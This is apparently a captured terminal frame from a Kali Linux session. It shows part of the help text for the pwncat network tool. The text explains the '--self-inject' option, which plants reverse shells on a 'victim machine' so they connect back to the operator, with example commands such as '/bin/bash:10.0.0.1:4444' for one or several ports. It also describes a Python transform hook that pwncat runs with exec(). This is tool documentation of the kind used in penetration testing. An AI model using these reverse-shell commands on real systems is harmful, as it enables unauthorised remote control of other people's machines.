 kali 2 kali 3 kali 4 VPN (tap0): down | VPN (tun0): down | E: 192.168.197.139 | 34.3 GiB / 38.1 GiB | 0.06 | 879.8 MiB RAM | 2020-05-22 | 20:32
command & control arguments: [130/233]
--self-inject cmd:host:port[s]
Listen mode (TCP only):
If you are about to inject a reverse shell onto the
victim machine (via php, bash, nc, ncat or similar),
start your listening server with this argument.
This will then (as soon as the reverse shell connects)
automatically deploy and background-run an unbreakable
pwncat reverse shell onto the victim machine which then
also connects back to you with specified arguments.
Example: '--self-inject /bin/bash:10.0.0.1:4444'
It is also possible to launch multiple reverse shells by
specifying multiple ports.
Via list:  --self-inject /bin/sh:10.0.0.1:4444,4445,4446
Via range: --self-inject /bin/sh:10.0.0.1:4444-4446
Via incr:  --self-inject /bin/sh:10.0.0.1:4444+2
Note: this is currently an experimental feature and does
not work on Windows remote hosts yet.
advanced arguments:
--script-send file   All modes (TCP and UDP):
A Python scripting engine to define your own custom
transformer function which will be executed before
sending data to a remote endpoint. Your file must
contain the exact following function which will:
be applied as the transformer:
def transform(data, pse):
# NOTE: the function name must be 'transform'
# NOTE: the function param name must be 'data'
# NOTE: indentation must be 4 spaces
# ... your transformations goes here
return data
You can also define as many custom functions or classes
within this file, but ensure to prefix them uniquely to
not collide with pwncat's function or classes, as the
file will be called with exec().
[Session: 1] 1:[tmux]* [Tab: 1] [Pane: 1]